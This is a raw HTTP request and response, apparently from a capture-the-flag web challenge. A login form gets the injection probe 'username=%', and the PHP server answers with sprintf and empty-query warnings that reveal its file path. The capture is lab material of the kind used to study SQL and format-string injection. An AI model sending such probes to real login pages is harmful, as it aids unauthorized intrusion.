 POST / HTTP/1.1
Host: 73728a8e3b884fb8b274b91b856c58c0a640def1b46840b1.changame.ichunqiu.com
Content-Length: 21
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Origin: http://73728a8e3b884fb8b274b91b856c58c0a640def1b46840b1.changame.ichunqiu.com
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer: http://73728a8e3b884fb8b274b91b856c58c0a640def1b46840b1.changame.ichunqiu.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: pgv_pvi=430095360;
UM_distinctid=16cc8b8a8bb301-06bebbaa5fcfc5-7373e61-13c680-16cc8b8a8bc66f;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1572571488; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1576134968,1578543548;
ci_session=bfe5b5e661ab03b5957a8609f1f5e7d9c25312e5;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1578544987; __jsluid_h=136a70e6193d5b9c1954b8fae9be57df
Connection: close
username=%&password=a
HTTP/1.1 200 OK
Date: Thu, 09 Jan 2020 08:46:36 GMT
Content-Type: text/html
Content-Length: 1250
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 76165a1,-
X-Cache: bypass
<br />
<b>Warning</b>:  sprintf(): Too few arguments in <b>/var/www/html/index.php</b> on
line <b>18</b><br />
<br />
<b>Warning</b>:  mysqli::query(): Empty query in <b>/var/www/html/index.php</b> on
line <b>19</b><br />
<!DOCTYPE html>
<html>
<head lang="en">
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<link rel="stylesheet" href="css/amazeui.min.css"/>
</head>
<body>
<div class="am-g">
<div class="am-u-lg-6 am-u-md-8 am-u-sm-centered">
<form method="post" class="am-form">
<label for="uname">用户名:</label>
<input type="text" name="username" id="email" value="">
<br>
<label for="password">密码:</label>
<input type="password" name="password" id="password" value="">
<br>